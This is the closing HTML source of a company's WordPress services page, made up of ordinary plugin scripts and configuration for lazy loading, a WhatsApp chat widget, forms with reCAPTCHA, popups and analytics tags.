!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
//# sourceURL=smush-nextgen-fallback-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.0" id="smush-nextgen-fallback-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.intellinez.com/wp-admin/admin-ajax.php","nonce":"2434184713","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap.min.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/owl.carousel.js?ver=6.9" id="wp-owl.carousel.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js?ver=6.9" id="wp-intellinez-theme.js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.intellinez.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","restapi":"https://www.intellinez.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"7786","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.intellinez.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-29719":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7787","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":29719,"slug":"ai-for-everything"},"pum-7795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7787,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7795,"slug":"contact-us"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-image-carousel-update.js?ver=6.9" id="intellinez-image-carousel-update-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-image-carousel-update.js?ver=6.9" id="intellinez-lightbox-update-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/embed-calendly-scheduling/assets/js/widget.js?ver=6.9" id="emcs_calendly_js-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":31386,"accountName":"Client Relations Manager","avatar":"","number":"+916280339911","title":"Intellinez Systems","predefinedText":"Hi, I\u2019d like to know more about your services!","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Connect with our team in a swish!","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","nonce":"8aa8bf97de","urls":{"assets":"https:\/\/www.intellinez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.intellinez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.intellinez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.6" id="wpforms-smart-phone-field-core-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.6" id="wpforms-generic-utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.6" id="wpforms-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.6" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type="rocketlazyloadscript">
/* <![CDATA[ */
(function(doc){
	async function cfgp_display_control_css () {
		var css = doc.getElementById('cfgp-display-control-css'),
			css_original = css.innerHTML;
		if( css ) {
			const response = await fetch('https://www.intellinez.com/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate', 
					'Pragma': 'no-cache', 
					'Expires': '0'
				},
				body: new URLSearchParams({
					action: 'cfgp_display_control_css',
					nonce: css.dataset.nonce
				})
			}).catch((error) => {
				console.error('The geo controller could not update the CSS.');
				
				setTimeout(function(){
					css.innerHTML = css_original;
					css.ajaxError = true;
				}, 10);
				
				return;
			});
			
			css.innerHTML = await response.text();
			css.ajaxError = false;
		}
		return css;
	}
	cfgp_display_control_css().then(function(data){
		if( data.ajaxError ) {
			data.dataset.ajax='error';
		} else {
			data.dataset.ajax='loaded';
		}
	});
}(document));
/* ]]> */
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/www.intellinez.com\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-31.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<button id="scrollToTopBtn"></button>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/*
$("#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item").click( function() {
  $(this).parent().toggleClass("mobile-menu-show");
}); 
	
	$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
	   if (scroll >= 800) {
			$("#scrollToTopBtn").addClass("active");
		} else {
			$("#scrollToTopBtn").removeClass("active");
		}
}); //missing )

var scrollToTopBtn = document.getElementById("scrollToTopBtn");
var rootElement = document.documentElement;

function scrollToTop() {
  // Scroll to top logic
  rootElement.scrollTo({
    top: 0,
    behavior: "smooth"
  });
}
scrollToTopBtn.addEventListener("click", scrollToTop);
*/

</script> 

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
_linkedin_partner_id = "4095681";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="//px.ads.linkedin.com/collect/?pid=4095681&fmt=gif" />
</noscript>

<!--<script src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js"  />-->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","nonce":"ca1b8adb7c","url":"https:\/\/www.intellinez.com\/system-administration-services","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7d39be270504c938b23c178da6b2046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
